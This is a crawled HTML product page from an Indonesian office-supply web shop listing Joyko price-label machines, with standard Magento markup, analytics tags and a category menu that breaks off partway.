

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulissekolah.id/joyko-labeller-machines.html
body_size: 62907
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Distributor Joyko contohnya Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris / 2 baris layanan kirim"/>
<meta name="description" content="Belanja Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris / 2 baris dan aneka Alat Perekat Label harga lengkap grosir"/>
<meta name="keywords" content="Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000, JK-Group-labeller, Katalog harga Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris / 2 baris, merek=Joyko,google_product_category=Bisnis &amp; Industri &gt; Ritel &gt; Perekat Label Harga,google_product_category_id=4127,satuan=Pcs,barcode=---,nama_produk=Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris / 2 baris, JK-MX5500M, JK-MX6600A, JK-MX6600N, JK-Group-labeller, JK-PL6000, JK-MX5500, Alat Perekat Label harga, Merek ATK&gt;Joyko dan Perlengkapan Printing - Copy &amp; Scan&gt;Perekat Label harga &amp; Label Roll&gt;Alat Perekat Label harga"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Distributor Joyko contohnya Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris / 2 baris layanan kirim</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulissekolah.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulissekolah.id/joyko-labeller-machines.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulissekolah.id/media/favicon/websites/7/alattulissekolahid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulissekolah.id/media/favicon/websites/7/alattulissekolahid-pav-3.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MC3WQC');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-254CLHC1YS"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000"/>
<meta property="og:description" content="Apakah&#x20;anda&#x20;sedang&#x20;mencari&#x20;Alat&#x20;Perekat&#x20;Label&#x20;harga&#x20;Joyko&#x20;&#x3F;&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;memberikan&#x20;penawaran&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;dengan&#x20;harga&#x20;yang&#x20;murah&#x20;di&#x20;kategory&#x20;Merek&#x20;ATK&gt;Joyko&#x20;dan&#x20;Perlengkapan&#x20;Printing&#x20;-&#x20;Copy&#x20;&amp;&#x20;Scan&gt;Perekat&#x20;Label&#x20;harga&#x20;&amp;&#x20;Label&#x20;Roll&gt;Alat&#x20;Perekat&#x20;Label&#x20;harga&#x20;Ayo&#x20;hubungi&#x20;sales&#x20;toko&#x20;ATK&#x20;kami&#x20;tunggu&#x20;ya&#x20;&#x21;"/>
<meta property="og:url" content="https://www.alattulissekolah.id/joyko-labeller-machines.html"/>
<meta property="product:price:amount" content="47800"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.alattulissekolah.id/media/catalog/product/cache/1e0e87ec062820bd2b0ece95b9a627c3/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-Group-labeller"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Alat Perekat Label harga"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-product-grouped wp-sl catalog-product-view product-joyko-labeller-machines page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Peralatan Sekolah Lengkap | Toko Alat Tulis Grosir harga Murah | Agen ATK Perlengkapan kantor'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulissekolah.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s/" >Sign In</a></li><li><a href="https://www.alattulissekolah.id/customer/account/create/" id="id7ZyRweyA" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulissekolah.id/" title="Katalog&#x20;Stationery&#x20;Peralatan&#x20;Sekolah&#x20;Lengkap&#x20;&#x7C;&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Grosir&#x20;harga&#x20;Murah&#x20;&#x7C;&#x20;Agen&#x20;ATK&#x20;Perlengkapan&#x20;kantor" aria-label="store logo"><img src="https://www.alattulissekolah.id/media/logo/websites/7/alattulissekolahid-logo-3.png" title="Katalog&#x20;Stationery&#x20;Peralatan&#x20;Sekolah&#x20;Lengkap&#x20;&#x7C;&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Grosir&#x20;harga&#x20;Murah&#x20;&#x7C;&#x20;Agen&#x20;ATK&#x20;Perlengkapan&#x20;kantor" alt="Katalog&#x20;Stationery&#x20;Peralatan&#x20;Sekolah&#x20;Lengkap&#x20;&#x7C;&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Grosir&#x20;harga&#x20;Murah&#x20;&#x7C;&#x20;Agen&#x20;ATK&#x20;Perlengkapan&#x20;kantor" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulissekolah.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulissekolah.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulissekolah.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulissekolah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a 